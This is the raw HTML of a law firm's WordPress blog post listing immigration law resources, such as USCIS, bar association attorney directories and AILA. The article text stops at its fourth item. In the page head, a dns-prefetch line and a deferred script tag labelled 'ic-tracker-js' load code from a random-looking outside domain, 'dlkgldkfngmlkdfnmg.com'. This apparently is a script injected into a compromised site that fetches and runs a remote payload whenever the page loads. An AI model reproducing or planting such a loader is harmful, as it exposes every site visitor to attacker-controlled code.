

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastelumlaw.com/five-immigration-law-resources/
body_size: 11375
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6JXKGV3');</script>

<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="G8_LoaTEqeEf2--30YAIgrnyDCikki-glQBAjBG6RZE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
	    
    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/bootstrap.css" rel="stylesheet">
    
    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/style.css?ver=1768766861" rel="stylesheet">

    <link rel="stylesheet" href="https://gastelumlaw.com/wp-content/themes/ogatheme/style.css?ver=1768766861" />

    <link rel="shortcut icon" href="https://gastelumlaw.com/wp-content/themes/ogatheme/images/favicon.png" type="image/x-icon">

    <link rel="icon" href="https://gastelumlaw.com/wp-content/themes/ogatheme/images/favicon.png" type="image/x-icon">

    <!-- Responsive -->

    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/responsive.css" rel="stylesheet">

    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->

    <!--[if lt IE 9]><script src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/respond.js"></script><![endif]-->

	<link rel="pingback" href="https://gastelumlaw.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Five Immigration Law Resources - Law Offices of Omar Gastelum And Associates APLC</title>
	<meta name="description" content="How to obtain a visa, protect your family, and find a lawyer for the process of obtaining citizenship. Resources for obtaining citizenship for immigrants." />
	<link rel="canonical" href="https://gastelumlaw.com/five-immigration-law-resources/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Five Immigration Law Resources - Law Offices of Omar Gastelum And Associates APLC" />
	<meta property="og:description" content="How to obtain a visa, protect your family, and find a lawyer for the process of obtaining citizenship. Resources for obtaining citizenship for immigrants." />
	<meta property="og:url" content="https://gastelumlaw.com/five-immigration-law-resources/" />
	<meta property="og:site_name" content="Law Offices of Omar Gastelum And Associates APLC" />
	<meta property="article:publisher" content="https://www.facebook.com/Gastelumlaw" />
	<meta property="article:published_time" content="2015-08-31T15:00:41+00:00" />
	<meta property="article:modified_time" content="2025-05-06T17:28:35+00:00" />
	<meta name="author" content="one400-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@GastelumLawLA" />
	<meta name="twitter:site" content="@GastelumLawLA" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="one400-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Offices of Omar Gastelum And Associates APLC &raquo; Feed" href="https://gastelumlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Offices of Omar Gastelum And Associates APLC &raquo; Comments Feed" href="https://gastelumlaw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gastelumlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastelumlaw.com%2Ffive-immigration-law-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gastelumlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastelumlaw.com%2Ffive-immigration-law-resources%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d3d8d96b94*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js?ver=1.2.1" id="equal-height-columns-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768766861" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gastelumlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gastelumlaw.com/wp-json/wp/v2/posts/526" /><link rel='shortlink' href='https://gastelumlaw.com/?p=526' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"attorney","@id":"LocalBusiness","url":"https:\/\/gastelumlaw.com\/","name":"The Law Offices of Omar Gastelum and Associates, APLC","description":"Since 2003, The Law Offices of Omar Gastelum &amp; Associates, A Professional Law Corporation, has provided quality service in a variety of legal areas throughout the Greater Los Angeles and Orange County areas. We will help you navigate an often complex legal system to find a solution to any sexual abuse, family law, civil litigation, estate planning, and criminal law case that arises.","address":{"@type":"PostalAddress","streetAddress":"13215 Penn St, Suite 100","addressLocality":"Whittier","addressRegion":"California","postalCode":"90602","addressCountry":"United States"},"telephone":"(562) 692-7000","openingHours":["Mo-Fr 09:00-17:00"],"additionalType":"","priceRange":"","servesCuisine":"","areaServed":[{"@type":"Place","name":"Los Angeles County"},{"@type":"Place","name":" Orange County"}],"founder":[{"@type":"Person","name":"Omar Gastelum"}],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"Sexual Abuse Law, Family Law, Civil Litigation, Estate Planning, Criminal Law","url":"https:\/\/gastelumlaw.com\/services\/","areaServed":[{"@type":"Place","name":"Los Angeles County"},{"@type":"Place","name":" Orange County"}]}},"sameAs":["https:\/\/www.facebook.com\/Gastelumlaw","https:\/\/twitter.com\/GastelumLawLA","https:\/\/www.instagram.com\/gastelumlawla\/","https:\/\/www.linkedin.com\/company\/gastelum-law?trk=biz-companies-cym"],"hasMenu":"","hasMap":"","geo":{"@type":"GeoCoordinates","latitude":"33.975793010428895","longitude":"-118.03287900373985"}}]
</script>

<link rel="icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.preloader{
	display: none;
}

body > div.page-wrapper > section.white-content-box > div > div > h2 {
	display: none;
}

	
body > div.page-wrapper > section.white-content-box > div > div > div {
		margin-top: 60px;
	}		</style>
			
<meta property="og:title" content="Five Immigration Law Resources">
<meta property="og:description" content="   What should you know about immigration? Many immigrants looking to complete the citizenship process actually have little knowledge about what immigration actually is in the United States. Gaining education and knowledge on what the process is, and how it works in the United States can help ease any stress related to completing the process and [&hellip;]">
<meta property="og:image" content="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png">
<meta property="og:url" content="https://gastelumlaw.com/five-immigration-law-resources/">




</head>

<body class="wp-singular post-template-default single single-post postid-526 single-format-standard wp-theme-ogatheme">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6JXKGV3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-wrapper"> 
  
    <!-- Preloader -->
    <div class="preloader"></div> 
  
    <!-- Main Header-->
    <header class="main-header">
        <!-- Header Upper -->
        <div class="header-upper">        
            <div class="auto-container">
                <!-- Main Box -->
                <div class="main-box clearfix">
                    <!--Logo-->
                    <div class="logo-box">
                         <div class="logo">
                         	                            <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png" alt="Gastelum Law"></a>
                         </div>
                    </div>

                    <div class="nav-box clearfix">
                        <!--Nav Outer-->
                        <div class="nav-outer clearfix">         
                            <nav class="main-menu">
                                <ul id="menu-main-menu" class="navigation clearfix"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-36"><a href="https://gastelumlaw.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1603"><a href="https://gastelumlaw.com/team/omar-gastelum/">Omar Gastelum</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1605"><a href="https://gastelumlaw.com/team/scott-juber/">Scott Juber</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1604"><a href="https://gastelumlaw.com/team/behnaz-lavian/">Behnaz Lavian</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1606"><a href="https://gastelumlaw.com/team/felix-martinez/">Felix Martinez</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://gastelumlaw.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1574"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="/services/sexual-abuse/">Sexual Abuse</a>
	<ul class="sub-menu">
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2130"><a href="https://gastelumlaw.com/services/sexual-abuse/clergy-abuse-legal-services/">Church/Clergy Abuse Legal Services</a></li>
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2131"><a href="https://gastelumlaw.com/services/sexual-abuse/revenge-porn/">Revenge Porn</a></li>
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2132"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-the-entertainment-industry/">Sexual Abuse in the Entertainment Industry</a></li>
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2133"><a href="https://gastelumlaw.com/services/sexual-abuse/california-adult-sexual-abuse/">California Adult Sexual Abuse</a></li>
		<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2134"><a href="https://gastelumlaw.com/services/sexual-abuse/boy-scouts-sexual-abuse/">Boy Scouts Sexual Abuse</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-2135"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/">Sexual Abuse in Schools</a>
		<ul class="sub-menu">
			<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2136"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-elementary-schools/">Sexual Abuse in Elementary Schools</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2137"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-middle-schools/">Sexual Abuse in Middle Schools</a></li>
			<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2138"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-high-schools/">Sexual Abuse in High Schools</a></li>
			<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2139"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-colleges/">Sexual Abuse in Colleges</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-360"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-361"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-359"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gastelumlaw.com/blog/">Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gastelumlaw.com/fees-payment-plans/">Fees/Payment Plans</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://gastelumlaw.com/legal-shield/">Legal Shield</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-38"><a href="https://gastelumlaw.com/contact/">Contact</a></li>
</ul>                            </nav>
                            <!-- Main Menu End-->
                        </div>
                        <!--Nav Outer End-->
						                        

                        <!-- Hidden Nav Toggler -->
                        <div class="nav-toggler">
                            <button class="hidden-bar-opener"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/menu-icon.svg" alt="icon"></span></button>
                        </div>

                    </div>

                </div>
            </div>
            
        </div>
    </header>
    <!--End Main Header -->

    
    <!--Menu Backdrop-->
    <div class="menu-backdrop"></div>

    <!-- Hidden Navigation Bar -->
    <section class="hidden-bar">
        <!-- Hidden Bar Wrapper -->
        <div class="hidden-bar-wrapper">
            <div class="hidden-bar-closer"><span class="icon"><svg class="icon-close" role="presentation" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></span></div>
            <div class="nav-logo-box">
                <div class="logo">
                	                        <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png" alt=""></a>
                </div>
            </div>
            <!-- .Side-menu -->
            <div class="side-menu">
                 <ul id="menu-main-menu-1" class="navigation clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-36"><a href="https://gastelumlaw.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1603"><a href="https://gastelumlaw.com/team/omar-gastelum/">Omar Gastelum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1605"><a href="https://gastelumlaw.com/team/scott-juber/">Scott Juber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1604"><a href="https://gastelumlaw.com/team/behnaz-lavian/">Behnaz Lavian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1606"><a href="https://gastelumlaw.com/team/felix-martinez/">Felix Martinez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://gastelumlaw.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1574"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="/services/sexual-abuse/">Sexual Abuse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2130"><a href="https://gastelumlaw.com/services/sexual-abuse/clergy-abuse-legal-services/">Church/Clergy Abuse Legal Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2131"><a href="https://gastelumlaw.com/services/sexual-abuse/revenge-porn/">Revenge Porn</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2132"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-the-entertainment-industry/">Sexual Abuse in the Entertainment Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2133"><a href="https://gastelumlaw.com/services/sexual-abuse/california-adult-sexual-abuse/">California Adult Sexual Abuse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2134"><a href="https://gastelumlaw.com/services/sexual-abuse/boy-scouts-sexual-abuse/">Boy Scouts Sexual Abuse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-2135"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/">Sexual Abuse in Schools</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2136"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-elementary-schools/">Sexual Abuse in Elementary Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2137"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-middle-schools/">Sexual Abuse in Middle Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2138"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-high-schools/">Sexual Abuse in High Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2139"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-colleges/">Sexual Abuse in Colleges</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-360"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-361"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-359"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gastelumlaw.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gastelumlaw.com/fees-payment-plans/">Fees/Payment Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://gastelumlaw.com/legal-shield/">Legal Shield</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-38"><a href="https://gastelumlaw.com/contact/">Contact</a></li>
</ul>            </div><!-- /.Side-menu -->
            
                    	
        </div><!-- / Hidden Bar Wrapper -->
    </section>
    <!-- / Hidden Bar -->   <!-- Blog Banner Section -->
    <section class="blog-post-banner">
        <div class="auto-container">
            <div class="row clearfix">
                
                <div class="text-col col-xl-7 col-lg-6 col-md-12 col-sm-12 wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
                    <div class="inner">
                        <h1>Five Immigration Law Resources</h1>
                        <div class="post-info clearfix">
                          August 31, 2015  &ensp;|&ensp;  <a href="https://gastelumlaw.com/category/immigration-2/" rel="category tag">Immigration</a>, <a href="https://gastelumlaw.com/category/uncategorized/" rel="category tag">Uncategorized</a>                        </div>
                    </div>
                </div>

                <div class="image-col col-xl-5 col-lg-6 col-md-12 col-sm-12 wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
                    <div class="inner">
                        <div class="image">
                        	<span class="bg-tile paroller"
                                data-paroller-factor="-0.15"
                                data-paroller-factor-lg="-0.15"
                                data-paroller-factor-md="-0.10"
                                data-paroller-factor-sm="-0.10"
                                data-paroller-type="foreground"
                                data-paroller-direction="vertical"></span>
                                                    </div>
                    </div>
                </div>

            </div>
        </div>
    </section>

    <!--Post Filters-->
    <section class="post-filters bg-light-grey wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
        <div class="auto-container">
            <div class="form-box filter-form">
                <div class="row clearfix">
                    
                    <div class="filter-col col-lg-6 col-md-12 col-sm-12">
                        <form role="search" method="get" action="https://gastelumlaw.com/">
                            <div class="inner">
                                <input type="search" name="s" id="s" value="" placeholder="Search" required="">
                                <button type="submit" class="s-btn"><span class="s-icon fa fa-search"></span></button>
                                <input type="hidden" name="post_type" value="post" />
                            </div>
                        </form>
                    </div>

                    <div class="filter-col col-lg-6 col-md-12 col-sm-12">
                        <div class="inner">
                            <div class="drop-list-one">
                                <div class="inner clearfix">
                                    <div class="dropdown-outer"><a class="btn-box dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" href="#">Categories </a>
                                        <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
                                        												<li><a href="https://gastelumlaw.com/category/bankruptcy/">Bankruptcy</a></li><li><a href="https://gastelumlaw.com/category/business/">Business</a></li><li><a href="https://gastelumlaw.com/category/child-custody-family-law-2/">Child Custody</a></li><li><a href="https://gastelumlaw.com/category/civil-litigation/">Civil Litigation</a></li><li><a href="https://gastelumlaw.com/category/criminal-law/">Criminal Law</a></li><li><a href="https://gastelumlaw.com/category/divorce-family-law-2/">Divorce</a></li><li><a href="https://gastelumlaw.com/category/domestic-violence/">Domestic Violence</a></li><li><a href="https://gastelumlaw.com/category/dui/">DUI</a></li><li><a href="https://gastelumlaw.com/category/dui-info/">DUI-Info</a></li><li><a href="https://gastelumlaw.com/category/employment-law/">Employment Law</a></li><li><a href="https://gastelumlaw.com/category/family-law-2/">Family Law</a></li><li><a href="https://gastelumlaw.com/category/immigration-2/">Immigration</a></li><li><a href="https://gastelumlaw.com/category/immigration/">Immigration</a></li><li><a href="https://gastelumlaw.com/category/law-for-business/">Law For Business</a></li><li><a href="https://gastelumlaw.com/category/law-for-criminal/">Law for Criminal</a></li><li><a href="https://gastelumlaw.com/category/marriage-immigration-2/">Marriage</a></li><li><a href="https://gastelumlaw.com/category/personal-injury/">Personal Injury</a></li><li><a href="https://gastelumlaw.com/category/planning-for-estate/">Planning for Estate</a></li><li><a href="https://gastelumlaw.com/category/property-distribution/">Property Distribution</a></li><li><a href="https://gastelumlaw.com/category/sexual-abuse/">Sexual Abuse</a></li><li><a href="https://gastelumlaw.com/category/uncategorized/">Uncategorized</a></li><li><a href="https://gastelumlaw.com/category/visitation/">Visitation</a></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!--News Details-->
    <section class="news-details">
        <div class="auto-container">
            <div class="content-container">
                <div class="row clearfix">
                    <!--Content Side-->
                    <div class="content-side col-lg-7 col-md-12 col-sm-12">
                        <div class="inner">
                            <div class="post-content wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                                <h2>Five Immigration Law Resources</h2>
                                <ol>
<li>
<h2><i></i>    <i>What should you know about immigration?</i></h2>
</li>
</ol>
<p>Many immigrants looking to complete the citizenship process actually have little knowledge about what immigration actually is in the United States. Gaining education and knowledge on what the process is, and how it works in the United States can help ease any stress related to completing the process and can also help you avoid pitfalls and delays. The best way to learn about the process is to contact an experienced immigration attorney. They have years of practice and experience in this area and can quickly get you up to speed and answer any of your immigration questions. If you are looking for some quick information about the immigration process, you can visit the United States Citizenship and Immigration Services (USCIS)<a href="https://www.uscis.gov/"> website</a>.</p>
<ol start="2">
<li>
<h2><i></i>    <i>How can you find a lawyer?</i></h2>
</li>
</ol>
<p>There are many ways to research and find a good immigration attorney, and there are many qualified immigration attorneys in most areas. Most attorneys will give you a free consultation meeting, where you can explain your problem and then the attorney can assess whether or not they can help you and what the cost will be to take care of your issue(s). Taking advantage of these free consultations with more than one attorney will assure you find not only an experienced attorney, but one that you feel comfortable with as well. The best attorney search resources are the American Bar Association’s Attorney Search website, FindLegalHelp.com, or the Department of Justice’s Free Legal Services Provider. The<a href="https://apps.calbar.ca.gov/attorney/LicenseeSearch/QuickSearch"> California Bar Association</a> also has an attorney directory and they list any disciplinary actions taken against attorneys barred in the state, which can help you weed out potential representation flops.</p>
<ol start="3">
<li>
<h2><i></i>    <i>What websites can you use for research?</i></h2>
</li>
</ol>
<p>There are numerous websites that have tons of information about the immigration process. Some are geared towards facts and some are geared towards a report of someone else’s experience in the process. Both types of sites can provide to visit to gain knowledge about the immigration process are<a href="https://www.aila.org/"> The American Immigration Lawyers Association</a> and<a href="https://www.americanimmigrationcouncil.org/"> The American Immigration Council.</a></p>
<ol start="4">
<li>
<h2><i></i>    <i>How can I get a visa?</i></h2>
</li>
</ol>
